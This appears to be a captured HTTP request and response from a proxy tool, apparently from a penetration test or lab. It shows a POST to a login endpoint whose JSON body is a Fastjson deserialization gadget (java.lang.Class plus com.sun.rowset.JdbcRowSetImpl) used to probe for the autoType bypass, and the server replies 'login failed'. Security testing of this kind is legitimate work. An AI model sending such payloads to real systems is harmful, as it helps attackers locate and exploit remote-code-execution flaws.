 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.30.12.236:8080/
8 Content-Type: application/json
9 Content-Length: 182
10 Origin: http://172.30.12.236:8080
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: JSESSIONID=094087133159AEC47082A11AC0065F6D
15 Priority: u=0
16
17 {
18 "a":{
19 "@type":"java.lang.Class",
20 "val":"com.sun.rowset.JdbcRowSetImpl"
21 },
22 "b":{
23 "@type":"com.sun.rowset.JdbcRowSetImpl"
24 }
25 }
26
响应
美化 Raw Hex 页面渲染
1 { "status": "fail", "message": "登录失败" }
2
3